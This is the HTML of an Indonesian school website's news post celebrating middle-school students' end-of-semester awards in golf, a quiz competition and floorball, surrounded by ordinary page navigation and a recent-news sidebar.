			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item" tabindex="-1">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item" tabindex="-1">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item" tabindex="-1">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item" tabindex="-1">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item" tabindex="-1">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item" tabindex="-1">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item" tabindex="-1">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item" tabindex="-1">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item" tabindex="-1">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item" tabindex="-1">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item" tabindex="-1">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item" tabindex="-1">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item" tabindex="-1">Kontak</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="single-post" data-elementor-id="5398" class="elementor elementor-5398 elementor-location-single post-10318 post type-post status-publish format-standard has-post-thumbnail hentry category-berita">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fce6c9c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fce6c9c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-78155e7" data-id="78155e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-a4be144 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a4be144" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c58a9a3" data-id="c58a9a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e273c0c elementor-widget elementor-widget-shortcode" data-id="e273c0c" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[aioseo_breadcrumbs]</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-577ab54 elementor-widget elementor-widget-text-editor" data-id="577ab54" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a style="color: #fff; background: #000; padding: 5px 8px;" href="/beta/tugasku2/category/berita/">Berita</a>								</div>
				</div>
				<div class="elementor-element elementor-element-dd84b05 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="dd84b05" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Prestasi Akhir Semester 1, 2022/2023</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-92ae58f elementor-widget elementor-widget-post-info" data-id="92ae58f" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-27d6992 elementor-inline-item" itemprop="author">
						<a href="https://www.tugasku.sch.id/author/admin/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Tugasku					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-3440a93 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.tugasku.sch.id/2022/12/19/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										19 December 2022					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-00c5882 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										1:10 am					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f7db6b8 elementor-inline-item" itemprop="commentCount">
						<a href="https://www.tugasku.sch.id/prestasi-akhir-semester-1-2022-2023/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No Comments					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f8346c9 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="f8346c9" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on facebook</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on twitter</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on whatsapp</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on email</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_telegram">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-telegram" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on telegram</span>
							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1a61ab1 elementor-widget elementor-widget-theme-post-content" data-id="1a61ab1" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>TUGASKU-SMP, Akhir semester ganjil ternyata tidak bisa menghentikan semangat siswa-siswi SMP Islam Tugasku untuk berprestasi. Alhamdulillah beberapa siswa berpartisipasi dalam beberapa lomba, diantaranya, lomba golf, lomba cerdas cermat, lomba floorball dan beberapa lomba lainnya.</p>
<p>Abdul Jabbar Murtala, tidak bosan-bosan mencetak prestasi dalam bidang Golf. Jabbar mendapatkan penghargaan Champions Class Boys, Best Player, dan Triple Champion dalam turnamen Indonesia Junior Golf (IJG).</p>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone  wp-image-10319" src="http://www.tugasku.sch.id/wp-content/uploads/2022/12/SMP1-300x300.jpg" alt="" width="525" height="525" srcset="https://www.tugasku.sch.id/wp-content/uploads/2022/12/SMP1-300x300.jpg 300w, https://www.tugasku.sch.id/wp-content/uploads/2022/12/SMP1-150x150.jpg 150w, https://www.tugasku.sch.id/wp-content/uploads/2022/12/SMP1-420x420.jpg 420w, https://www.tugasku.sch.id/wp-content/uploads/2022/12/SMP1.jpg 624w" sizes="(max-width: 525px) 100vw, 525px" /></p>
<p>Tim cerdas cermat yang beranggotakan ananda Galang, Vyanra, dan Radya juga tidak mau duduk diam walaupun mereka sudah kelas IX. Mereka berhasil mendapat Juara 1 dalam Lomba Cerdas Cermat Umum yang diselenggarakan oleh MTS Pembangunan UIN.</p>
<p><img decoding="async" class="alignnone  wp-image-10320" src="http://www.tugasku.sch.id/wp-content/uploads/2022/12/SMP6-300x169.jpg" alt="" width="524" height="295" srcset="https://www.tugasku.sch.id/wp-content/uploads/2022/12/SMP6-300x169.jpg 300w, https://www.tugasku.sch.id/wp-content/uploads/2022/12/SMP6.jpg 624w" sizes="(max-width: 524px) 100vw, 524px" /></p>
<p>Selain itu kabar terbaru datang dari Tim Floorball yang sedang semangat terus belomba. Kedua Tim berhasil meraih Juara 1 dan Juara 3 dalam Lomba Floorball, Kejuaraan Daerah Antar Pelajar Floorball DKI Jakarta 2022 yang diselenggarakan oleh Asosiasi Floorball Indonesia. Selain itu salah satu pemain dalam tim, Ananda Adhi mendapat penghargaan “Best Player”.</p>
<p><img decoding="async" class="alignnone  wp-image-10324" src="http://www.tugasku.sch.id/wp-content/uploads/2022/12/SMP5-300x225.jpg" alt="" width="523" height="392" srcset="https://www.tugasku.sch.id/wp-content/uploads/2022/12/SMP5-300x225.jpg 300w, https://www.tugasku.sch.id/wp-content/uploads/2022/12/SMP5-561x420.jpg 561w, https://www.tugasku.sch.id/wp-content/uploads/2022/12/SMP5-80x60.jpg 80w, https://www.tugasku.sch.id/wp-content/uploads/2022/12/SMP5-265x198.jpg 265w, https://www.tugasku.sch.id/wp-content/uploads/2022/12/SMP5.jpg 624w" sizes="(max-width: 523px) 100vw, 523px" /> <img loading="lazy" loading="lazy" decoding="async" class="alignnone  wp-image-10323" src="http://www.tugasku.sch.id/wp-content/uploads/2022/12/SMP4-300x225.jpg" alt="" width="523" height="392" srcset="https://www.tugasku.sch.id/wp-content/uploads/2022/12/SMP4-300x225.jpg 300w, https://www.tugasku.sch.id/wp-content/uploads/2022/12/SMP4-561x420.jpg 561w, https://www.tugasku.sch.id/wp-content/uploads/2022/12/SMP4-80x60.jpg 80w, https://www.tugasku.sch.id/wp-content/uploads/2022/12/SMP4-265x198.jpg 265w, https://www.tugasku.sch.id/wp-content/uploads/2022/12/SMP4.jpg 624w" sizes="(max-width: 523px) 100vw, 523px" /> <img loading="lazy" loading="lazy" decoding="async" class="alignnone  wp-image-10322" src="http://www.tugasku.sch.id/wp-content/uploads/2022/12/SMP3-300x225.jpg" alt="" width="521" height="391" srcset="https://www.tugasku.sch.id/wp-content/uploads/2022/12/SMP3-300x225.jpg 300w, https://www.tugasku.sch.id/wp-content/uploads/2022/12/SMP3-561x420.jpg 561w, https://www.tugasku.sch.id/wp-content/uploads/2022/12/SMP3-80x60.jpg 80w, https://www.tugasku.sch.id/wp-content/uploads/2022/12/SMP3-265x198.jpg 265w, https://www.tugasku.sch.id/wp-content/uploads/2022/12/SMP3.jpg 624w" sizes="(max-width: 521px) 100vw, 521px" /> <img loading="lazy" loading="lazy" decoding="async" class="alignnone  wp-image-10321" src="http://www.tugasku.sch.id/wp-content/uploads/2022/12/SMP2-300x225.jpg" alt="" width="520" height="390" srcset="https://www.tugasku.sch.id/wp-content/uploads/2022/12/SMP2-300x225.jpg 300w, https://www.tugasku.sch.id/wp-content/uploads/2022/12/SMP2-561x420.jpg 561w, https://www.tugasku.sch.id/wp-content/uploads/2022/12/SMP2-80x60.jpg 80w, https://www.tugasku.sch.id/wp-content/uploads/2022/12/SMP2-265x198.jpg 265w, https://www.tugasku.sch.id/wp-content/uploads/2022/12/SMP2.jpg 624w" sizes="(max-width: 520px) 100vw, 520px" /></p>
<p>Selamat dan apresiasi sekali untuk siswa-siswi hebat SMP Islam Tugasku yang semangat meraih prestasi dan mengembangkan minat bakatnya. Kira-kira apa lagi prestasi yang muncul di penghujung tahun ini?</p>
				</div>
				</div>
				<div class="elementor-element elementor-element-18ddacf elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="18ddacf" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.tugasku.sch.id/pameran-karya-2022/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-angle-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Pameran Karya 2022</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.tugasku.sch.id/amt-set-up-your-goal/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">AMT: Set Up Your Goal!</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-angle-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-497e5f8 elementor-widget elementor-widget-post-comments" data-id="497e5f8" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/prestasi-akhir-semester-1-2022-2023/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.tugasku.sch.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10318' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type='hidden' name='build_id' value='comment-form-csrf-kBCPhiM+wLhJESlOBCV9tcnJKsxeC2xPIAToWn7IK5s=' /><input type='hidden' name='wp_nonce' value='85cbee05c4' /><input type='hidden' name='csrf_token' value='ddcWp24AT4fNlobr24cfCNOw4nlf0yRy4UEUBVxUbwk=' /></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-613ca40" data-id="613ca40" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb4bbea elementor-widget elementor-widget-sidebar" data-id="bb4bbea" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<aside class="td_block_template_9 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.tugasku.sch.id/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_18 td_block_widget tdi_1 td-pb-border-top td_block_template_9 td-column-1"  data-td-block-uid="tdi_1" >
<style>
.td_block_template_9.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_9 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: -10px;
                margin-bottom: 22px;
                line-height: 37px;
                padding: 0;
                position: relative;
                text-align: left;
            }
            .td_block_template_9 .td-block-title:before {
                content: '';
                width: 100%;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                background-color: #f5f5f5;
            }
            .td_block_template_9 .td-block-title:after {
                content: '';
                width: 50px;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                margin: auto;
                background-color: #4db2ec;
            }
            .td_block_template_9 .td-block-title > * {
                color: #000;
            }
            .td_block_template_9 .td-subcat-filter {
                line-height: 37px;
                display: table;
            }
            .td_block_template_9 .td-subcat-dropdown {
                line-height: 1;
                position: static;
            }
            .td_block_template_9 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 0 !important;
            }
            .td_block_template_9 .td-subcat-dropdown ul:after {
                height: 2px !important;
            }
            .td_block_template_9 .td-related-title {
                margin-top: 0 !important;
            }
            .td_block_template_9 .td-related-title a {
                margin-right: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_9 .td-related-title a{
                    font-size: 15px;
                }
            }
            .td_block_template_9 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"Berita Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"28","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_18","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_18";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "854";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "171";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Berita Terbaru</span></h4></div><div id=tdi_1 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/kegiatan-assembly-playgroup-hujan/" rel="bookmark" class="td-image-wrap " title="Kegiatan Assembly Playgroup “Hujan”" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Kegiatan Assembly Playgroup “Hujan”" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-10.56.02-AM-696x385.jpeg"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/kegiatan-assembly-playgroup-hujan/" rel="bookmark" title="Kegiatan Assembly Playgroup “Hujan”">Kegiatan Assembly Playgroup “Hujan”</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.tugasku.sch.id/author/admin/">Tugasku</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T04:24:05+00:00" >12 January  2026</time></span>                        <span class="td-module-comments"><a href="https://www.tugasku.sch.id/kegiatan-assembly-playgroup-hujan/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/pemilik-sebab-sebab-dan-akibat/" rel="bookmark" class="td-image-wrap " title="Pemilik Sebab, Sebab, dan Akibat" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Pemilik Sebab, Sebab, dan Akibat" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/IMG-20260107-WA0009-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/pemilik-sebab-sebab-dan-akibat/" rel="bookmark" title="Pemilik Sebab, Sebab, dan Akibat">Pemilik Sebab, Sebab, dan Akibat</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T10:34:24+00:00" >7 January  2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/semangat-dari-pengajar-muda/" rel="bookmark" class="td-image-wrap " title="Semangat dari Pengajar Muda" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Semangat dari Pengajar Muda" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2026/01/IMG-20260105-WA00341-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/semangat-dari-pengajar-muda/" rel="bookmark" title="Semangat dari Pengajar Muda">Semangat dari Pengajar Muda</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T05:39:05+00:00" >7 January  2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/outing-ke-aviary-de-hakim/" rel="bookmark" class="td-image-wrap " title="Outing ke Aviary De Hakim" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="Outing ke Aviary De Hakim" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/IMG-20251212-WA0017-80x60.jpg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/outing-ke-aviary-de-hakim/" rel="bookmark" title="Outing ke Aviary De Hakim">Outing ke Aviary De Hakim</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-13T02:39:20+00:00" >13 December  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

